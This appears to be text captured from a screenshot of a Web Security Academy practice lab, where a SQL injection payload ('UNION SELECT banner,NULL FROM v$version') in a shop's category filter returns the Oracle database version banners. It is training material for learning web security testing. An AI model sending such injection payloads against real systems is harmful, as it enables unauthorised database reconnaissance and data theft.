 0ae100f7044890ec803c08d800a8005e.web-security-academy.net/filter?category=' UNION SELECT banner,NULL FROM v$versi
90%
Academy
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT banner,NULL FROM v$version-- -
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production